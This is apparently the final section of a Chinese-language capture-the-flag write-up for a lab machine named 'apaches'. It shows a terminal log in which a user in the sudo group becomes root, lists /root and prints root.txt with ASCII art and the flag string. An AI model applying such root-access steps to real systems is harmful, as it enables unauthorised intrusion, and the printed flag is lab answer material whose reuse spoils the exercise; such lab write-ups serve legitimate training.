/(##%%#%%%%%%#%,(%%%##(,//,*(*/%&%%/%#..*/**//*,*,,,,,,,,,/(%%%//((%,/%%%/,,/#(((/(////#((

*#(#(#####%#%#/*%%%%(**(/*(*((%&%%%%%#.,*(/***,,**,/,,,**(/*/(#*%/*,%%(((//(%#%#%(////(#((

*##((#######%(*####.*(///,(*/,&%%%%%%#.,,,**%,***%/,,/.**,*#%%(%(*/,*,/%#,(%%%%%((///((#((

As long as you keep going, you'll keep getting better.

我们已经是sudo组的了,具有root权限!

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

(remote) geronimo@apaches:/home/geronimo$ sudo su

root@apaches:/home/geronimo# cd /root

root@apaches:~# ls -la

total 40

drwx------ 5 root root 4096 Jul 13 2023 .

drwxr-xr-x 20 root root 4096 Sep 30 2022 ..

-rw------- 1 root root 0 Jul 13 2023 .bash_history

-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc

drwxr-xr-x 3 root root 4096 Oct 1 2022 .local

-rw-r--r-- 1 root root 161 Dec 5 2019 .profile

-rw-rw---- 1 root root 3675 Jul 13 2023 root.txt

-rw-r--r-- 1 root root 66 Oct 10 2022 .selected_editor

drwxr-xr-x 3 root root 4096 Sep 30 2022 snap

drwx------ 2 root root 4096 Sep 30 2022 .ssh

-rw-r--r-- 1 root root 173 Oct 1 2022 .wget-hsts

root@apaches:~# cat root.txt

█████╗ ██████╗ █████╗ ██████╗██╗ ██╗███████╗███████╗

██╔══██╗██╔══██╗██╔══██╗██╔════╝██║ ██║██╔════╝██╔════╝

███████║██████╔╝███████║██║ ███████║█████╗ ███████╗

██╔══██║██╔═══╝ ██╔══██║██║ ██╔══██║██╔══╝ ╚════██║

██║ ██║██║ ██║ ██║╚██████╗██║ ██║███████╗███████║

╚═╝ ╚═╝╚═╝ ╚═╝ ╚═╝ ╚═════╝╚═╝ ╚═╝╚══════╝╚══════╝

............

........,,,,,,,

....,,,,.......

.............

............

.................,,,,,,,,.... ........

, ,,,,,,,,,,,,............ .......

......... ....

..................

,,....................

*,,,,,,,,,,,,,,,,,,,,,,.

***,,,,,,,,,,,,,,,,,,,,,.........

*****,,,,,,,,,,,,,,,,,,,.......,,,,,

/////**,,,,,,,,,,,,,,,,,,......,,,,,,.

////////,******,,,,,,,,,......,,,,,,,,

///////////*************.,,,,,,,,,,,,,

////////////*********,,,....,,,,,,,,,,,

/////////////***,,,,,,........,,,,,,....

./////******,,,,,,,,,,.....,......,,......

**********,,,,,,,,,,,,...,,,,.....,,........

*******,,,,,,,,,,,,,,..,,,,,,,.,,,,,,,.

******,,,,,,,,,,,,,,,,,........,,,,,,,,,

,****,,,,,,,,,,,,,,,,,,,,.......,,,,..,,,

***,,,,,,,,,,,,,,,,,,,,,,,,.....,,......

***,...,,,,,,,,,,,,,,,,,,,,,,,.............

((,,,,,,,,,,,,,,,,,,,,,,,,,.

*((((((((,,,,,,,,,,,,,,,,,,,,

,,,,,,,,,,,

/,,,,..

,...

,.

Awesome, you have captured the root flag!!!!!

Flag: OneSingleVulnerabilityAllAnAttackerNeeds

本文由作者按照 CC BY 4.0 进行授权